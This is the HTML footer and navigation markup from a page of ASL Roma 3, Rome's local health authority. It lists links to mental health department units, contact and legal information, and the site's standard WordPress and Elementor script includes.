				<div class="elementor-element elementor-element-57ac06ea elementor-align-center elementor-widget elementor-widget-button" data-id="57ac06ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-servizio-psichiatrico-di-diagnosi-e-cura-s-p-d-c-ospedale-san-camillo-forlanini/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Servizio Psichiatrico di Diagnosi e Cura - S.P.D.C. - Ospedale San Camillo Forlanini</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-efa7880 elementor-align-center elementor-widget elementor-widget-button" data-id="efa7880" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-tutela-salute-mentale-e-riabilitazione-in-eta-evolutiva-tsmree/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Tutela Salute Mentale e Riabilitazione in Età Evolutiva – SMEE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-724a373a elementor-align-center elementor-widget elementor-widget-button" data-id="724a373a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-prevenzione-e-interventi-precoci-salute-mentale/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOSD Prevenzione e Interventi Precoci Salute Mentale</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21962e29 elementor-align-center elementor-widget elementor-widget-button" data-id="21962e29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uosd-residenzialita-in-salute-mentale/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOSD Residenzialità in Salute Mentale</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="4822" class="elementor elementor-4822 elementor-location-footer" data-elementor-settings="[]">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b70e2f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b70e2f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-509e7b89" data-id="509e7b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d07c72e elementor-widget elementor-widget-image" data-id="2d07c72e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="187" src="https://www.aslroma3.it/wp-content/uploads/2020/05/asl_logo_footer2.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-2014afe0 elementor-widget elementor-widget-image" data-id="2014afe0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.regione.lazio.it" target="_blank">
							<img width="300" height="83" src="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png" class="attachment-medium size-medium" alt="Regione Lazio" loading="lazy" srcset="https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-300x83.png 300w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1024x282.png 1024w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-768x212.png 768w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-1536x424.png 1536w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-2048x565.png 2048w, https://www.aslroma3.it/wp-content/uploads/2020/12/logo-regione-negativo-trasparente-640x177.png 640w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74256efa" data-id="74256efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4eb72882 elementor-widget elementor-widget-heading" data-id="4eb72882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contattaci</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-202b34c2 elementor-widget elementor-widget-spacer" data-id="202b34c2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-10ba2474 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="10ba2474" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}</style>		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/azienda/">
				<i aria-hidden="true" class="far fa-building"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/azienda/" >
						Azienda					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47e2cd0 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="47e2cd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/urp/">
				<i aria-hidden="true" class="fas fa-info"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/urp/" >
						Urp					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65a1580e elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="65a1580e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/urp/contattaci/">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/urp/contattaci/" >
						Contattaci					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2aec3902 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2aec3902" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/servizi-dalla-a-alla-z/p/prenotazioni/" >
						Prenotazioni					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5e47c2d3" data-id="5e47c2d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-681b3e37 elementor-widget elementor-widget-heading" data-id="681b3e37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Note Legali</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-48160554 elementor-widget elementor-widget-spacer" data-id="48160554" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-13d8a65 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="13d8a65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/privacy-policy/">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/privacy-policy/" >
						Privacy					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18801df3 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="18801df3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank">
				<i aria-hidden="true" class="fas fa-cookie-bite"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/wp-content/uploads/2025/06/Mod_Informativa-artt.13_GDPR-ASL-ROMA_3Privacy-Cookie-Policy_v1.0.pdf" target="_blank" >
						Cookie Policy					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8f7492c" data-id="8f7492c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8bcdf5 elementor-widget elementor-widget-heading" data-id="c8bcdf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-990b599 elementor-widget elementor-widget-spacer" data-id="990b599" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef7f3c2 elementor-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ef7f3c2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="http://www.aslroma3.it/news-eventi/">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="http://www.aslroma3.it/news-eventi/" >
						News					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28569e1 elementor-widget elementor-widget-image" data-id="28569e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.salute.gov.it/portale/news/p3_2_1.jsp?lingua=italiano&#038;menu=notizie&#038;area=nuovoCoronavirus&#038;btnCerca=" target="_blank">
							<img src="https://www.aslroma3.it/wp-content/uploads/elementor/thumbs/tw_recup-pnxnnusez8kparsjazzkefquo8z8p1t0j08ts8zol2.png" title="tw_recup" alt="tw_recup" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5578f111" data-id="5578f111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a5a80bc elementor-widget elementor-widget-heading" data-id="1a5a80bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Seguici su</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13365849 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="13365849" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-83422df" href="https://www.facebook.com/ASLRoma3/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-88bfb5f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-83279a4" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-59d36cf7 elementor-widget elementor-widget-spacer" data-id="59d36cf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5a0ef6 elementor-widget elementor-widget-text-editor" data-id="a5a0ef6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>Azienda ASL Roma 3<br />Sede Legale: Via Casal Bernocchi, 73 &#8211; 00125 Roma</h4><h4>C.F. &#8211; P.IVA 04733491007</h4>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="simple-banner simple-banner-text" style="display:none !important"></div><div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://www.aslroma3.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#">Aree in Staff</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-2863 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/">Dipartimenti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-57 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#">Presidio Ospedaliero</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-3346 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/">Distretti</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-61 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#">Come fare</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-25302 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fas fa-angle-down"></i></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/">Progetti PNRR</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aslroma3.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/waypoints/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/odometer.js?ver=1.0.0' id='odometer-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.6.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/skip-link-focus-fix.js?ver=20151215' id='educenter-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='educenter-custom-js-extra'>
/* <![CDATA[ */
var educenter_ajax_script = {"headersticky":"0","sidebarstick":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/educenter/assets/js/educenter-custom.js?ver=20151215' id='educenter-custom-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/themes/education-xpert//assets/js/educationpress-custom.js?ver=20151215' id='education-xpert-custom-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/js/scripts.js' id='grandchild-script-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
